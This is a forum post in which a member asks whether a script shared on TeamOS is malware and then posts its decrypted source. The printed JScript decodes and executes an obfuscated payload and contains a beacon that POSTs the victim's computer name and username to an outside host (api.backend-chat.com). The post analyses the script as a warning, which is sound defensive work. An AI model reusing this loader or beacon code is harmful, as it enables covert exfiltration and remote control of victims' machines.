 code = bintostr(base64decode(dcode));
new Function(code)();
function bintostr(arr) {
var s = WScript.CreateObject("ADODB.Stream");
s.Type = 1;
s.Open();
s.Write(arr);
Superboyz
Member
Downloaded: 4.7 GB
Uploaded: 7.6 GB
Ratio: 1.63
Seedbonus: 9,893
Upload Count: 0 (0)
TeamOS as a community reputation is at risk if this is indeed malware, could somebody confirm what this script is doing?
Update:
I decrypted the encrypted script:
JavaScript:
}
function oUjmVhxHJ4Qhrw(apu6jskb89z5ungc, ijunq6e5ivimimy) {
var Apu6jskb89z5ungc = new ActiveXObject("Microsoft.XMLHTTP");
Apu6jskb89z5ungc["open"]("POST", "http://api.backend-chat.com/connect", false);
var I2sugczmlz9bhyb = getUserAgent();
Apu6jskb89z5ungc["SetRequestHeader"]("X-User-Agent:", I2sugczmlz9bhyb);
ijunq6e5ivimimy && Apu6jskb89z5ungc["SetRequestHeader"]("X-notify:", ijunq6e5ivimimy);
Apu6jskb89z5ungc["send"](apu6jskb89z5ungc);
return Apu6jskb89z5ungc["responsetext"];
}
function getUserAgent() {
var iJunq6e5ivimimy;
v81mxZnvyj0wm["fileexists"](XF3a8JO3r5r8G("Windir") + "\\Microsoft.NET\\Framework\\v2.0.50727\\vbc.exe") ? iJunq6e5ivimimy = "YES" : iJunq6e5ivimimy = "NO";
return nb0MawLGyrxf + UV1oAmOp0S3 + vxUABGtfQ7B7(XF3a8JO3r5r8G("COMPUTERNAME")) + UV1oAmOp0S3 + vxUABGtfQ7B7(XF3a8JO3r5r8G("USERNAME")) + UV1oAmOp0S3 + vxUABGtfQ7B7(ik9hXhN11R()) + "
}
function XF3a8JO3r5r8G(RxU8qokkj42kewlgy) {